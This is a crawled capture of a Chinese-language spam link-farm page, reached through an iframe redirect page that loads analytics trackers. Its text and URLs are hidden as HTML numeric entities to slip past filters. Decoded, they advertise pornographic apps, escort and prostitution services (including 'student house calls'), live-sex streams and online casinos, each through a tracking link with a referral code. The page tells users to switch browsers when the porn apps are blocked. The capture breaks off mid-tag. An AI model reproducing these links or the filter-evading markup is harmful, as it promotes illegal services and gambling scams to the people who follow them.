

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yunfu.ek171.cn/g1i7.xml
body_size: 548
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JMRiCPJ8wQTJ3l5",ck:"3JMRiCPJ8wQTJ3l5"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://zxy2.zygxsjy.com/cbd/aaaaajg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.zygxsjy.com/cbd/aaaaajg
body_size: 57192
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="96">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
  <link rel="stylesheet" href="https://yxz88.wjswf.cn/static/css/abcd/home.css?v=4">
  <script src="https://yxz88.wjswf.cn/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="https://yxz88.wjswf.cn/static/css/abcd/swiper-bundle.min.css">
    </head>
<body>
      <div id="app">
        <div class="kcamarquee-wrapmus">
            <div class="kcamarquee-boxmus">
              <img class="notif" src="https://yxz88.wjswf.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="kcacontainer-mainmus">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>

              </div>
               				  <a  i="3761"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank">
					<img  src="https://yxz88.wjswf.cn/static/img/abcd/loadImg.svg" alt="" srcset="">
				  </a>
			   
            </div>
        </div>
		<div class="swiper-banner swiper">
			<div class="swiper-wrapper">
			    				<div class="swiper-slide">
					<a i="2478"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#54;&#102;&#55;&#99;&#97;&#97;&#101;&#54;&#98;&#50;&#100;&#56;&#53;&#100;&#52;&#102;&#52;&#53;&#100;&#101;&#56;&#49;&#57;&#102;&#48;&#98;&#53;&#48;&#55;&#53;&#49;&#53;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3984"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#98;&#57;&#56;&#48;&#57;&#102;&#48;&#57;&#54;&#48;&#53;&#48;&#57;&#54;&#101;&#97;&#56;&#55;&#53;&#57;&#56;&#52;&#56;&#54;&#56;&#101;&#57;&#102;&#102;&#48;&#53;&#53;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="2873"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#101;&#54;&#57;&#54;&#49;&#48;&#52;&#101;&#55;&#100;&#99;&#57;&#102;&#56;&#101;&#52;&#55;&#102;&#51;&#52;&#101;&#102;&#50;&#52;&#57;&#56;&#53;&#51;&#99;&#54;&#57;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3539"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#52;&#47;&#102;&#51;&#52;&#48;&#54;&#56;&#54;&#57;&#100;&#54;&#56;&#98;&#97;&#48;&#100;&#54;&#51;&#50;&#102;&#49;&#52;&#101;&#54;&#56;&#48;&#48;&#57;&#57;&#56;&#100;&#102;&#49;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3009"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#50;&#47;&#55;&#50;&#48;&#97;&#48;&#55;&#98;&#102;&#53;&#98;&#53;&#50;&#50;&#97;&#100;&#55;&#56;&#51;&#97;&#49;&#57;&#50;&#56;&#101;&#48;&#49;&#54;&#98;&#101;&#52;&#99;&#100;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3227"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#102;&#49;&#50;&#99;&#102;&#97;&#55;&#56;&#50;&#52;&#48;&#55;&#101;&#53;&#50;&#57;&#98;&#102;&#53;&#98;&#52;&#52;&#102;&#53;&#50;&#55;&#52;&#57;&#50;&#56;&#56;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
							</div>
			<div class="swiper-pagination"></div>
		</div>
		<div class="nav-c">
			<div class="item active">&#28909;&#38376;</div>
			<div class="item">&#35270;&#39057;</div>
			<div class="item">&#30452;&#25773;</div>
			<div class="item">&#38738;&#27004;</div>
			<div class="item">&#24773;&#36259;</div>
			<div class="item">&#36186;&#38065;</div>
		</div>
        <div class="swiper-c swiper ">
            <div class="swiper-wrapper">
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#28909;&#38376;&#24212;&#29992;</span> <span class="kcasub-tmus">Hot</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3172"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#49;&#51;&#47;&#102;&#48;&#55;&#98;&#97;&#48;&#48;&#57;&#102;&#99;&#98;&#55;&#49;&#57;&#52;&#54;&#55;&#98;&#54;&#54;&#101;&#51;&#48;&#99;&#53;&#98;&#97;&#97;&#53;&#101;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22899;&#31070;&#26381;&#21153;</div>
							</a>
														<a i="2803"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#55;&#100;&#51;&#52;&#52;&#51;&#49;&#97;&#101;&#52;&#50;&#54;&#55;&#101;&#55;&#50;&#101;&#56;&#97;&#57;&#99;&#50;&#48;&#97;&#56;&#101;&#99;&#99;&#52;&#99;&#53;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21271;&#20140;&#39640;&#31471;&#22806;&#22260;</div>
							</a>
														<a i="3168"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#49;&#51;&#47;&#57;&#100;&#102;&#97;&#53;&#57;&#51;&#53;&#102;&#98;&#101;&#98;&#100;&#102;&#98;&#51;&#99;&#101;&#101;&#57;&#55;&#54;&#51;&#51;&#51;&#55;&#53;&#57;&#50;&#98;&#56;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22312;&#32447;&#36873;&#22915;</div>
							</a>
														<a i="3150"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#54;&#47;&#50;&#49;&#102;&#97;&#57;&#101;&#51;&#57;&#56;&#49;&#102;&#54;&#99;&#51;&#99;&#48;&#51;&#50;&#48;&#99;&#53;&#56;&#49;&#102;&#98;&#100;&#57;&#50;&#57;&#102;&#99;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23398;&#29983;&#19978;&#38376;</div>
							</a>
														<a i="3399"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#57;&#47;&#101;&#97;&#55;&#52;&#57;&#49;&#99;&#100;&#51;&#54;&#48;&#55;&#54;&#52;&#54;&#101;&#99;&#55;&#99;&#100;&#54;&#101;&#101;&#100;&#97;&#57;&#100;&#49;&#100;&#98;&#101;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20840;&#22269;&#31354;&#38477;</div>
							</a>
														<a i="2864"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="3536"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#53;&#100;&#56;&#99;&#57;&#53;&#51;&#55;&#98;&#102;&#57;&#53;&#52;&#55;&#97;&#98;&#49;&#99;&#55;&#99;&#52;&#56;&#52;&#50;&#49;&#52;&#100;&#51;&#52;&#102;&#98;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3968"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#108;&#49;&#107;&#116;&#117;&#48;&#113;&#104;&#106;&#46;&#121;&#101;&#97;&#114;&#119;&#46;&#99;&#111;&#109;&#47;&#56;&#54;&#56;&#56;&#116;&#103;&#51;&#50;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#117;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#101;&#52;&#54;&#101;&#99;&#97;&#98;&#48;&#48;&#99;&#57;&#54;&#50;&#48;&#50;&#98;&#50;&#102;&#51;&#50;&#53;&#49;&#100;&#53;&#55;&#51;&#55;&#99;&#48;&#50;&#99;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26143;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="3980"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#53;&#111;&#100;&#108;&#51;&#50;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="3603"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#49;&#46;&#108;&#104;&#104;&#104;&#99;&#115;&#115;&#115;&#115;&#100;&#100;&#100;&#104;&#46;&#108;&#105;&#102;&#101;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#53;&#48;&#57;&#102;&#52;&#57;&#54;&#98;&#52;&#101;&#98;&#48;&#56;&#55;&#52;&#97;&#52;&#50;&#49;&#98;&#98;&#56;&#97;&#50;&#55;&#54;&#49;&#99;&#99;&#53;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#35270;&#39057;</div>
							</a>
														<a i="3818"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#57;&#55;&#100;&#51;&#50;&#49;&#98;&#50;&#52;&#51;&#52;&#99;&#54;&#53;&#99;&#48;&#52;&#56;&#100;&#101;&#55;&#102;&#56;&#56;&#48;&#48;&#48;&#54;&#54;&#48;&#54;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3785"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#100;&#56;&#100;&#99;&#51;&#55;&#100;&#52;&#56;&#55;&#52;&#52;&#100;&#100;&#52;&#102;&#97;&#97;&#54;&#55;&#49;&#57;&#101;&#98;&#101;&#98;&#51;&#48;&#48;&#51;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3623"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#114;&#100;&#51;&#119;&#120;&#107;&#113;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#49;&#50;&#51;&#50;&#98;&#52;&#56;&#53;&#51;&#55;&#102;&#57;&#97;&#54;&#55;&#50;&#54;&#57;&#48;&#100;&#102;&#55;&#100;&#49;&#48;&#97;&#54;&#99;&#51;&#52;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3962"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#56;&#101;&#101;&#57;&#52;&#100;&#52;&#100;&#55;&#50;&#56;&#48;&#55;&#98;&#55;&#54;&#57;&#100;&#56;&#57;&#50;&#51;&#97;&#98;&#102;&#98;&#49;&#102;&#102;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3704"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#49;&#52;&#99;&#50;&#49;&#98;&#100;&#51;&#48;&#101;&#57;&#49;&#48;&#57;&#98;&#102;&#53;&#50;&#99;&#97;&#99;&#49;&#48;&#56;&#49;&#56;&#99;&#53;&#51;&#102;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2969"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#55;&#98;&#49;&#57;&#51;&#55;&#97;&#56;&#53;&#101;&#97;&#97;&#102;&#98;&#53;&#49;&#53;&#99;&#52;&#51;&#98;&#50;&#48;&#102;&#57;&#55;&#102;&#48;&#97;&#55;&#100;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3653"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#56;&#55;&#97;&#101;&#53;&#100;&#54;&#53;&#101;&#97;&#49;&#99;&#102;&#51;&#53;&#50;&#100;&#57;&#101;&#56;&#55;&#97;&#54;&#101;&#101;&#52;&#53;&#53;&#102;&#48;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3973"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
